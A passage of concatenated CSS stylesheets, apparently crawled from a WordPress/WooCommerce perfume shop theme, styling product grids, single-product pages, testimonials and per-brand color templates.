  color: #d80032;
  text-align: center;
  text-decoration: none;
}

.post-type-archive-product #main {
  padding-top: 3rem;
}

.woocommerce-result-count {
  font-size: 0.875rem;
}

#products {
  position: relative;
  height: auto !important;
}

#ee-grid-archive ul.products {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-grid-archive li.product {
  width: 50%;
  padding: 0 0.5rem;
  margin: 3rem 0 1.5rem;
}

.woocommerce-LoopProduct-link {
  position: relative;
  display: block;
  color: #04151f;
  text-decoration: none;
}

.woocommerce-LoopProduct-link .ee-product-flickity-gallery .ee-product-flickity-cell:not(:first-child) {
  display: none;
}

.woocommerce-LoopProduct-link .ee-product-flickity-gallery.ee-active .ee-product-flickity-cell:not(:first-child) {
  display: block;
}

.woocommerce-LoopProduct-link .flickity-page-dots {
  top: -1.5rem;
  bottom: initial;
  text-align: left;
}

.woocommerce-LoopProduct-link .flickity-page-dots .dot {
  margin-right: 0.25rem;
  margin-left: 0;
}

.woocommerce-LoopProduct-link .ee-product-flickity-media-container  {
  position: relative;
  height: 0;
  padding-bottom: 100%;
}

.woocommerce-LoopProduct-link .ee-product-flickity-media-container img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.woocommerce-LoopProduct-link ins {
  font-weight: bold;
  text-decoration: none;
}

.woocommerce-LoopProduct-link del {
  color: #616161;
}

.woocommerce-LoopProduct-link h2 {
  margin-top: 0.5rem;
  font-size: 1rem;
  font-weight: normal;
}

.woocommerce-LoopProduct-link .price {
  display: block;
  position: relative;
  margin-top: 0.5rem;
  font-size: 0.875rem;
}

.woocommerce-LoopProduct-link .ee-label {
  position: absolute;
  top: -2.5rem;
  left: 0.5rem;
}

.ee-product-flickity-cell {
  width: 100%;
}

.woocommerce-pagination {
  margin-bottom: 3rem;
}

ul.page-numbers {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

ul.page-numbers li {
  margin-right: 0.25rem;
}

ul.page-numbers li:last-child {
  margin-right: 0;
}

ul.page-numbers li a,
ul.page-numbers li span {
  display: block;
  padding: 0.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  text-decoration: none;
}

ul.page-numbers li .current {
  background-color: #966945;
  color: #fff;
}




@media screen and (min-width: 1200px) {

  #ee-sidebar-shop {
    padding-right: 3rem;
  }

  #ee-filters-open {
    display: none;
  }

  #ee-offcanvas-filters {
    position: static;
    z-index: 1;
    width: initial;
    height: initial;
    padding: 0;
    box-shadow: none;
  }

  #ee-offcanvas-filters h5 {
    border-radius: 0;
  }

  #ee-offcanvas-filters .ee-button {
    display: none;
  }

  #ee-ajax-layered-nav {
    padding: 0;
  }

  .widget_layered_nav,
  .widget_product_categories {
    padding: 1rem;
    border-radius: 0;
    background-color: #f5f5f5;
  }

  .widget_product_categories li {
    display: list-item;
    margin-right: 0;
    margin-bottom: 0;
  }

  .widget_product_categories a {
    display: inline;
    padding: 0;
    border-radius:0;
    background-color: transparent;
    color: #04151f;
    text-decoration: none;
  }

  .post-type-archive-product #main {
    padding-top: 0;
  }

  .woocommerce-ordering {
    position: absolute;
    top: -0.75rem;
    right: 0;
  }

  #ee-grid-archive li.product {
    padding: 0 1.5rem;
    margin: 3rem 0;
  }

  #ee-grid-archive .columns-3 li.product {
    width: 33.33333333%;
  }

  #ee-grid-archive .columns-4 li.product {
    width: 25%;
  }

  .woocommerce-pagination {
    padding-left: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-single.css
body_size: 876
content:
.woocommerce-message {
  position: relative;
  padding: 1rem 1rem 4.625rem;
  margin-bottom: 1.5rem;
  background-color: #f5f5f5;
}

.woocommerce-message .wc-forward {
  display: inline-block;
  position: absolute;
  bottom: 1rem;
  left: 1rem;
  width: calc(100% - 2rem);
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
}

#ee-product-container {
  position: relative;
  z-index: 0;
}

#ee-product-flickity {
  margin-bottom: 0.125rem;
}

#ee-product-flickity .ee-product-flickity-cell {
  width: 100%;
  margin-right: .5rem;
}

#ee-product-flickity .ee-product-flickity-cell:last-child {
  margin-right: 0;
}

#ee-product-flickity a {
  display: block;
  height: 0;
  padding-bottom: 100%;
}

#ee-product-flickity a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#ee-product-thumbs {
  margin-right: -0.125rem;
  margin-left: -0.125rem;
}

#ee-product-thumbs .ee-product-thumb {
  padding: 0.125rem;
}

#ee-product-summary {
  margin-top: 1.5rem;
}

#ee-product-summary .price {
  display: block;
  position: relative;
}

#ee-product-summary .ee-label {
  position: absolute;
  top: 0;
  left: 0;
}

#ee-product-summary ins {
  display: inline-block;
  padding-top: 2.625rem;
  margin-right: .5rem;
  text-decoration: none;
}

#ee-product-summary del {
  display: inline-block;
  padding-top: 2.625rem;
  margin-right: .5rem;
}

#ee-product-summary .quantity input {
  width: 6rem;
  margin-bottom: 1rem;
}

.single_add_to_cart_button {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

#ee-product-icons {
  margin-top: 1.5rem;
}

.ee-product-icon {
  margin-bottom: 1.5rem;
}

.ee-product-icon .wp-block-column:first-child {
  width: auto;
  padding-right: 0.75rem;
}

.ee-product-icon .wp-block-column:last-child {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

#ee-product-icons svg {
  display: block;
  position: relative;
  top: 0.25rem;
}

#ee-product-icons p {
  max-width: initial;
  margin-bottom: 0;
}

#ee-product-icons p:last-child {
  font-size: 0.875rem;
}

#ee-product-description {
  margin-top: 3rem;
}

#ee-product-datasheet {
  margin-top: 3rem;
}

.woocommerce-product-attributes p {
  margin-bottom: 0;
}

#ee-quick-order-info {
  margin-top: 3rem;
}

#ee-related-products {
  margin-top: 3rem;
}

#ee-related-simple {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-related-simple .product {
  width: 50%;
  margin: 3rem 0 1.5rem;
}

#ee-related-flickity {
  padding-right: 3rem;
  padding-left: 3rem;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-related-flickity .product {
  width: 50%;
}


div[id^="product-"].product {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
}

div.woocommerce-product-gallery,
div.summary.entry-summary {
  width: 100%;
}

div[id^="product-"].product {
  margin-top: 1.5rem;
}

div[id^="product-"].product .ee-save {
  display: block;
  margin-bottom: 1.125rem;
}

div[id^="product-"].product .ee-save-count {
  margin-left: 0.5rem;
  color: #002f6c;
  font-size: 0.875rem;
}

div[id^="product-"].product .price {
  display: block;
}

div[id^="product-"].product ins,
div[id^="product-"].product .price > .woocommerce-Price-amount:first-child {
  font-size: 1.5rem;
}

div[id^="product-"].product .woocommerce-price-suffix {
  display: block;
  color: #616161;
}

div[id^="product-"].product .quantity input {
  width: 6rem;
  margin-bottom: 1rem;
}


@media screen and (min-width: 1200px) {

  .woocommerce-message {
    padding-bottom: 1rem;
  }

  .woocommerce-message .wc-forward {
     top: 0.5rem;
     right: 1rem;
     bottom: initial;
     left: initial;
     width: auto;
  }

  div.woocommerce-product-gallery {
    width: 50%;
  }

  div.summary.entry-summary {
    width: 50%;
    padding-left: 6rem;
  }

  #ee-related-simple li.product,
  #ee-related-flickity .product {
    width: 25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/resources.css
body_size: 95
content:
#ee-resources-archive {
  padding-top: 3rem;
}

#ee-resources-archive .ee-grid {
  padding-bottom: 3rem;
}

#ee-resources-archive .wp-post-image {
  display: block;
  width: 15rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
}

@media screen and (min-width: 1200px) {

  #ee-resources-archive .ee-cell:first-child {
    padding-right: 3rem;
  }

  #ee-resources-archive .wp-post-image {
    margin-bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/single.css
body_size: 98
content:
.ee-single {
  position: relative;
  max-width: 75rem;
  padding-top: 3rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.wp-block-columns {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

@media screen and (min-width: 1200px) {

  .ee-single {
    margin-right: auto;
    margin-left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/testimonials.css
body_size: 95
content:
#ee-testimonials-archive {
  padding-top: 3rem;
}

.ee-testimonial {
  margin-bottom: 3rem;
}

.ee-testimonial .wp-post-image {
  display: block;
  width: 7.5rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
  border-radius: 50%;
}



@media screen and (min-width: 1200px) {

  .ee-testimonial-content {
    padding-left: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-absolument-parfumeur.css
body_size: 373
content:
.page-template-absolument-parfumeur svg {
  fill: #363f4d;
}

.page-template-absolument-parfumeur a {
  color: #363f4d;
}

.page-template-absolument-parfumeur button,
.page-template-absolument-parfumeur .ee-button {
  border-color: #363f4d;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-button.ee-outline {
  background-color: transparent;
  color: #363f4d;
}

.page-template-absolument-parfumeur .flickity-page-dots .dot {
  background: #363f4d;
}

.page-template-absolument-parfumeur input[type="checkbox"]:checked,
.page-template-absolument-parfumeur input[type="radio"]:checked {
  background-color: #363f4d;
  border-color: #363f4d;
}

.page-template-absolument-parfumeur [type="submit"] {
  border-color: #363f4d;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .wp-block-button__link {
  border-color: #363f4d;
  color: #ffffff;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur #ee-modal-bg {
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-page-item a {
  border-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-page-item.ee-active a {
  background-color: #363f4d;
  color: #ffffff;
}

.page-template-absolument-parfumeur #ee-footer .ee-menu a {
  color: #363f4d;
}

.page-template-absolument-parfumeur .ee-home-icons svg {
  fill: #363f4d;
}

.page-template-absolument-parfumeur .current-menu-item,
.page-template-absolument-parfumeur .current-menu-parent,
body.single.page-template-absolument-parfumeur .current_page_parent {
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .current-menu-item a,
.page-template-absolument-parfumeur .current-menu-parent a,
body.single.page-template-absolument-parfumeur .current_page_parent a {
  color: #ffffff;
}

.page-template-absolument-parfumeur .ee-icon-touch-area span {
  color: #363f4d;
}



@media screen and (min-width: 1200px) {

  .page-template-absolument-parfumeur .current-menu-item:hover,
  .page-template-absolument-parfumeur .current-menu-item.ee-active,
  .page-template-absolument-parfumeur .current-menu-item.ee-active:before,
  .page-template-absolument-parfumeur .current-menu-item .sub-menu,
  .page-template-absolument-parfumeur .current-menu-item .sub-menu .menu-item:hover,
  .page-template-absolument-parfumeur .current-menu-parent,
  .page-template-absolument-parfumeur .current-menu-parent:hover,
  .page-template-absolument-parfumeur .current-menu-parent.ee-active,
  .page-template-absolument-parfumeur .current-menu-parent.ee-active:before,
  .page-template-absolument-parfumeur .current-menu-parent .sub-menu,
  .page-template-absolument-parfumeur .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-absolument-parfumeur .current_page_parent.ee-active:before,
  .page-template-absolument-parfumeur .current_page_parent .sub-menu,
  .page-template-absolument-parfumeur .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-absolument-parfumeur .current_page_parent,
  body.single.page-template-absolument-parfumeur .current-menu-parent:hover {
    background-color: #363f4d;
  }

  .page-template-absolument-parfumeur .wp-block-cover__inner-container {
    border-color: #363f4d;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-baruti.css
body_size: 351
content:
.page-template-baruti svg {
  fill: #2d2e2d;
}

.page-template-baruti a {
  color: #2d2e2d;
}

.page-template-baruti button,
.page-template-baruti .ee-button {
  border-color: #2d2e2d;
  background-color: #2d2e2d;
}

.page-template-baruti .ee-button.ee-outline {
  background-color: transparent;
  color: #2d2e2d;
}

.page-template-baruti .flickity-page-dots .dot {
  background: #2d2e2d;
}

.page-template-baruti input[type="checkbox"]:checked,
.page-template-baruti input[type="radio"]:checked {
  background-color: #2d2e2d;
  border-color: #2d2e2d;
}

.page-template-baruti [type="submit"] {
  border-color: #2d2e2d;
  background-color: #2d2e2d;
}

.page-template-baruti .wp-block-button__link {
  border-color: #2d2e2d;
  color: #ffffff;
  background-color: #2d2e2d;
}

.page-template-baruti #ee-modal-bg {
  background-color: #2d2e2d;
}

.page-template-baruti .ee-page-item a {
  border-color: #2d2e2d;
}

.page-template-baruti .ee-page-item.ee-active a {
  background-color: #2d2e2d;
  color: #ffffff;
}

.page-template-baruti #ee-footer .ee-menu a {
  color: #2d2e2d;
}

.page-template-baruti .ee-home-icons svg {
  fill: #2d2e2d;
}

.page-template-baruti .current-menu-item,
.page-template-baruti .current-menu-parent,
body.single.page-template-baruti .current_page_parent {
  background-color: #2d2e2d;
}

.page-template-baruti .current-menu-item a,
.page-template-baruti .current-menu-parent a,
body.single.page-template-baruti .current_page_parent a {
  color: #ffffff;
}

.page-template-baruti .ee-icon-touch-area span {
  color: #2d2e2d;
}



@media screen and (min-width: 1200px) {

  .page-template-baruti .current-menu-item:hover,
  .page-template-baruti .current-menu-item.ee-active,
  .page-template-baruti .current-menu-item.ee-active:before,
  .page-template-baruti .current-menu-item .sub-menu,
  .page-template-baruti .current-menu-item .sub-menu .menu-item:hover,
  .page-template-baruti .current-menu-parent,
  .page-template-baruti .current-menu-parent:hover,
  .page-template-baruti .current-menu-parent.ee-active,
  .page-template-baruti .current-menu-parent.ee-active:before,
  .page-template-baruti .current-menu-parent .sub-menu,
  .page-template-baruti .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-baruti .current_page_parent.ee-active:before,
  .page-template-baruti .current_page_parent .sub-menu,
  .page-template-baruti .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-baruti .current_page_parent,
  body.single.page-template-baruti .current-menu-parent:hover {
    background-color: #2d2e2d;
  }

  .page-template-baruti .wp-block-cover__inner-container {
    border-color: #2d2e2d;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-chinotto.css
body_size: 374
content:
.page-template-collezione-chinotto svg {
  fill: #a29637;
}

.page-template-collezione-chinotto a {
  color: #a29637;
}

.page-template-collezione-chinotto button,
.page-template-collezione-chinotto .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-collezione-chinotto .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-collezione-chinotto .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-collezione-chinotto input[type="checkbox"]:checked,
.page-template-collezione-chinotto input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-collezione-chinotto [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-collezione-chinotto .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-collezione-chinotto #ee-modal-bg {
  background-color: #a29637;
}

.page-template-collezione-chinotto .ee-page-item a {
  border-color: #a29637;
}

.page-template-collezione-chinotto .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-collezione-chinotto #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-collezione-chinotto .ee-home-icons svg {
  fill: #a29637;
}

.page-template-collezione-chinotto .current-menu-item,
.page-template-collezione-chinotto .current-menu-parent,
body.single.page-template-collezione-chinotto .current_page_parent {
  background-color: #a29637;
}

.page-template-collezione-chinotto .current-menu-item a,
.page-template-collezione-chinotto .current-menu-parent a,
body.single.page-template-collezione-chinotto .current_page_parent a {
  color: #ffffff;
}

.page-template-collezione-chinotto .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-collezione-chinotto .current-menu-item:hover,
  .page-template-collezione-chinotto .current-menu-item.ee-active,
  .page-template-collezione-chinotto .current-menu-item.ee-active:before,
  .page-template-collezione-chinotto .current-menu-item .sub-menu,
  .page-template-collezione-chinotto .current-menu-item .sub-menu .menu-item:hover,
  .page-template-collezione-chinotto .current-menu-parent,
  .page-template-collezione-chinotto .current-menu-parent:hover,
  .page-template-collezione-chinotto .current-menu-parent.ee-active,
  .page-template-collezione-chinotto .current-menu-parent.ee-active:before,
  .page-template-collezione-chinotto .current-menu-parent .sub-menu,
  .page-template-collezione-chinotto .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-collezione-chinotto .current_page_parent.ee-active:before,
  .page-template-collezione-chinotto .current_page_parent .sub-menu,
  .page-template-collezione-chinotto .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-collezione-chinotto .current_page_parent,
  body.single.page-template-collezione-chinotto .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-collezione-chinotto .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-gas-bijoux.css
body_size: 359
content:
.page-template-gas-bijoux svg {
  fill: #a29637;
}

.page-template-gas-bijoux a {
  color: #a29637;
}

.page-template-gas-bijoux button,
.page-template-gas-bijoux .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-gas-bijoux .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-gas-bijoux .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-gas-bijoux input[type="checkbox"]:checked,
.page-template-gas-bijoux input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-gas-bijoux [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-gas-bijoux .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-gas-bijoux #ee-modal-bg {
  background-color: #a29637;
}

.page-template-gas-bijoux .ee-page-item a {
  border-color: #a29637;
}

.page-template-gas-bijoux .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-gas-bijoux #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-gas-bijoux .ee-home-icons svg {
  fill: #a29637;
}

.page-template-gas-bijoux .current-menu-item,
.page-template-gas-bijoux .current-menu-parent,
body.single.page-template-gas-bijoux .current_page_parent {
  background-color: #a29637;
}

.page-template-gas-bijoux .current-menu-item a,
.page-template-gas-bijoux .current-menu-parent a,
body.single.page-template-gas-bijoux .current_page_parent a {
  color: #ffffff;
}

.page-template-gas-bijoux .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-gas-bijoux .current-menu-item:hover,
  .page-template-gas-bijoux .current-menu-item.ee-active,
  .page-template-gas-bijoux .current-menu-item.ee-active:before,
  .page-template-gas-bijoux .current-menu-item .sub-menu,
  .page-template-gas-bijoux .current-menu-item .sub-menu .menu-item:hover,
  .page-template-gas-bijoux .current-menu-parent,
  .page-template-gas-bijoux .current-menu-parent:hover,
  .page-template-gas-bijoux .current-menu-parent.ee-active,
  .page-template-gas-bijoux .current-menu-parent.ee-active:before,
  .page-template-gas-bijoux .current-menu-parent .sub-menu,
  .page-template-gas-bijoux .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-gas-bijoux .current_page_parent.ee-active:before,
  .page-template-gas-bijoux .current_page_parent .sub-menu,
  .page-template-gas-bijoux .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-gas-bijoux .current_page_parent,
  body.single.page-template-gas-bijoux .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-gas-bijoux .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-ineke.css
body_size: 348
content:
.page-template-ineke svg {
  fill: #000000;
}

.page-template-ineke a {
  color: #000000;
}

.page-template-ineke button,
.page-template-ineke .ee-button {
  border-color: #000000;
  background-color: #000000;
}

.page-template-ineke .ee-button.ee-outline {
  background-color: transparent;
  color: #000000;
}

.page-template-ineke .flickity-page-dots .dot {
  background: #000000;
}

.page-template-ineke input[type="checkbox"]:checked,
.page-template-ineke input[type="radio"]:checked {
  background-color: #000000;
  border-color: #000000;
}

.page-template-ineke [type="submit"] {
  border-color: #000000;
  background-color: #000000;
}

.page-template-ineke .wp-block-button__link {
  border-color: #000000;
  color: #ffffff;
  background-color: #000000;
}

.page-template-ineke #ee-modal-bg {
  background-color: #000000;
}

.page-template-ineke .ee-page-item a {
  border-color: #000000;
}

.page-template-ineke .ee-page-item.ee-active a {
  background-color: #000000;
  color: #ffffff;
}

.page-template-ineke #ee-footer .ee-menu a {
  color: #000000;
}

.page-template-ineke .ee-home-icons svg {
  fill: #000000;
}

.page-template-ineke .current-menu-item,
.page-template-ineke .current-menu-parent,
body.single.page-template-ineke .current_page_parent {
  background-color: #000000;
}

.page-template-ineke .current-menu-item a,
.page-template-ineke .current-menu-parent a,
body.single.page-template-ineke .current_page_parent a {
  color: #ffffff;
}

.page-template-ineke .ee-icon-touch-area span {
  color: #000000;
}



@media screen and (min-width: 1200px) {

  .page-template-ineke .current-menu-item:hover,
  .page-template-ineke .current-menu-item.ee-active,
  .page-template-ineke .current-menu-item.ee-active:before,
  .page-template-ineke .current-menu-item .sub-menu,
  .page-template-ineke .current-menu-item .sub-menu .menu-item:hover,
  .page-template-ineke .current-menu-parent,
  .page-template-ineke .current-menu-parent:hover,
  .page-template-ineke .current-menu-parent.ee-active,
  .page-template-ineke .current-menu-parent.ee-active:before,
  .page-template-ineke .current-menu-parent .sub-menu,
  .page-template-ineke .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-ineke .current_page_parent.ee-active:before,
  .page-template-ineke .current_page_parent .sub-menu,
  .page-template-ineke .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-ineke .current_page_parent,
  body.single.page-template-ineke .current-menu-parent:hover {
    background-color: #000000;
  }

  .page-template-ineke .wp-block-cover__inner-container {
    border-color: #000000;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-les-nereides-paris.css
body_size: 370
content:
.page-template-les-nereides-paris svg {
  fill: #aec6a1;
}

.page-template-les-nereides-paris a {
  color: #aec6a1;
}

.page-template-les-nereides-paris button,
.page-template-les-nereides-paris .ee-button {
  border-color: #aec6a1;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-button.ee-outline {
  background-color: transparent;
  color: #aec6a1;
}

.page-template-les-nereides-paris .flickity-page-dots .dot {
  background: #aec6a1;
}

.page-template-les-nereides-paris input[type="checkbox"]:checked,
.page-template-les-nereides-paris input[type="radio"]:checked {
  background-color: #aec6a1;
  border-color: #aec6a1;
}

.page-template-les-nereides-paris [type="submit"] {
  border-color: #aec6a1;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .wp-block-button__link {
  border-color: #aec6a1;
  color: #ffffff;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris #ee-modal-bg {
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-page-item a {
  border-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-page-item.ee-active a {
  background-color: #aec6a1;
  color: #ffffff;
}

.page-template-les-nereides-paris #ee-footer .ee-menu a {
  color: #aec6a1;
}

.page-template-les-nereides-paris .ee-home-icons svg {
  fill: #aec6a1;
}

.page-template-les-nereides-paris .current-menu-item,
.page-template-les-nereides-paris .current-menu-parent,
body.single.page-template-les-nereides-paris .current_page_parent {
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .current-menu-item a,
.page-template-les-nereides-paris .current-menu-parent a,
body.single.page-template-les-nereides-paris .current_page_parent a {
  color: #ffffff;
}

.page-template-les-nereides-paris .ee-icon-touch-area span {
  color: #aec6a1;
}



@media screen and (min-width: 1200px) {

  .page-template-les-nereides-paris .current-menu-item:hover,
  .page-template-les-nereides-paris .current-menu-item.ee-active,
  .page-template-les-nereides-paris .current-menu-item.ee-active:before,
  .page-template-les-nereides-paris .current-menu-item .sub-menu,
  .page-template-les-nereides-paris .current-menu-item .sub-menu .menu-item:hover,
  .page-template-les-nereides-paris .current-menu-parent,
  .page-template-les-nereides-paris .current-menu-parent:hover,
  .page-template-les-nereides-paris .current-menu-parent.ee-active,
  .page-template-les-nereides-paris .current-menu-parent.ee-active:before,
  .page-template-les-nereides-paris .current-menu-parent .sub-menu,
  .page-template-les-nereides-paris .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-les-nereides-paris .current_page_parent.ee-active:before,
  .page-template-les-nereides-paris .current_page_parent .sub-menu,
  .page-template-les-nereides-paris .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-les-nereides-paris .current_page_parent,
  body.single.page-template-les-nereides-paris .current-menu-parent:hover {
    background-color: #aec6a1;
  }

  .page-template-les-nereides-paris .wp-block-cover__inner-container {
    border-color: #aec6a1;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-premiere-note.css
body_size: 364
content:
.page-template-premiere-note svg {
  fill: #a29637;
}

.page-template-premiere-note a {
  color: #a29637;
}

.page-template-premiere-note button,
.page-template-premiere-note .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-premiere-note .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-premiere-note .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-premiere-note input[type="checkbox"]:checked,
.page-template-premiere-note input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-premiere-note [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-premiere-note .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-premiere-note #ee-modal-bg {
  background-color: #a29637;
}

.page-template-premiere-note .ee-page-item a {
  border-color: #a29637;
}

.page-template-premiere-note .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-premiere-note #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-premiere-note .ee-home-icons svg {
  fill: #a29637;
}

.page-template-premiere-note .current-menu-item,
.page-template-premiere-note .current-menu-parent,
body.single.page-template-premiere-note .current_page_parent {
  background-color: #a29637;
}

.page-template-premiere-note .current-menu-item a,
.page-template-premiere-note .current-menu-parent a,
body.single.page-template-premiere-note .current_page_parent a {
  color: #ffffff;
}

.page-template-premiere-note .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-premiere-note .current-menu-item:hover,
  .page-template-premiere-note .current-menu-item.ee-active,
  .page-template-premiere-note .current-menu-item.ee-active:before,
  .page-template-premiere-note .current-menu-item .sub-menu,
  .page-template-premiere-note .current-menu-item .sub-menu .menu-item:hover,
  .page-template-premiere-note .current-menu-parent,
  .page-template-premiere-note .current-menu-parent:hover,
  .page-template-premiere-note .current-menu-parent.ee-active,
  .page-template-premiere-note .current-menu-parent.ee-active:before,
  .page-template-premiere-note .current-menu-parent .sub-menu,
  .page-template-premiere-note .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-premiere-note .current_page_parent.ee-active:before,
  .page-template-premiere-note .current_page_parent .sub-menu,
  .page-template-premiere-note .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-premiere-note .current_page_parent,
  body.single.page-template-premiere-note .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-premiere-note .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-state-of-mind.css
body_size: 363
content:
.page-template-state-of-mind svg {
  fill: #5b4436;
}

.page-template-state-of-mind a {
  color: #5b4436;
}

.page-template-state-of-mind button,
.page-template-state-of-mind .ee-button {
  border-color: #5b4436;
  background-color: #5b4436;
}

.page-template-state-of-mind .ee-button.ee-outline {
  background-color: transparent;
  color: #5b4436;
}

.page-template-state-of-mind .flickity-page-dots .dot {
  background: #5b4436;
}

.page-template-state-of-mind input[type="checkbox"]:checked,
.page-template-state-of-mind input[type="radio"]:checked {
  background-color: #5b4436;
  border-color: #5b4436;
}

.page-template-state-of-mind [type="submit"] {
  border-color: #5b4436;
  background-color: #5b4436;
}

.page-template-state-of-mind .wp-block-button__link {
  border-color: #5b4436;
  color: #ffffff;
  background-color: #5b4436;
}

.page-template-state-of-mind #ee-modal-bg {
  background-color: #5b4436;
}

.page-template-state-of-mind .ee-page-item a {
  border-color: #5b4436;
}

.page-template-state-of-mind .ee-page-item.ee-active a {
  background-color: #5b4436;
  color: #ffffff;
}

.page-template-state-of-mind #ee-footer .ee-menu a {
  color: #5b4436;
}

.page-template-state-of-mind .ee-home-icons svg {
